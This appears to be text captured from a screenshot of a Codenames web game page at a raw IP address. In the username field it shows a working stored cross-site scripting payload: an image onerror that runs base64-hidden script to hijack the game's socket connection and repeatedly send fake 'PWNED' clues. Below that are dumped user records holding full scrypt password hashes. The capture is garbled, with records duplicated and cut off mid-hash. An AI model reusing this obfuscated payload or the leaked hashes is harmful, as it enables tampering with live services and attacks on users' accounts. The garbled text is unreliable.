 Not Secure http://34.72.72.63:37548/game/DBNAOZ 40%
Codenames
Logged in as: <img src=x onerror='eval(atob(`cyA9IGlvKHtxdWVyeTogImNvZGU9IiArIFN0cmluZyh3aW5kb3cubG9jYXRpb24pLnNsaWNlKC02KX0pOyBzZXRJbnRlcnZhbChmdW5jdGlvbigpeyBzLmVtaXQoImdpdmVfY2x1ZSIseyBjbHVlOiAiUFdORUQiLCBudW1iZXI6MTAwIH0pIH0sIDUwMDAp`))'>.txt
Score: 3
Your Team: Blue Hard Mode
Clue: Waiting for clue — Guesses Remaining:
{"username": " .txt", "password_hash": {"username": " .txt", "password_hash":
"scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b
"wins": 0, "is_bot": false} "wins": 0, "is_bot": false}
{"username": " .txt", "password_hash": {"username": " .txt", "password_hash":
"scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b
"wins": 0, "is_bot": false} "wins": 0, "is_bot": false}
{"username": " .txt", "password_hash": {"username": " .txt", "password_hash":
"scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b
"wins": 0, "is_bot": false} "wins": 0, "is_bot": false}
{"username": " .txt", "password_hash": {"username": " .txt", "password_hash":
"scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b
"wins": 0, "is_bot": false} "wins": 0, "is_bot": false}
{"username": " .txt", "password_hash": {"username": " .txt", "password_hash":
"scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b10358dd5116b0dfa4829bb0b7790f9b4e998145da21236975f05e302dacd4f9d58fbbfd9a0501a4d1dab93440dec1b6150fb58104bc83", "scrypt:32768:8:1$7HE89dHiPcC9TneO$93f1410d83b3cd1115b
"wins": 0, "is_bot": false} "wins": 0, "is_bot": false}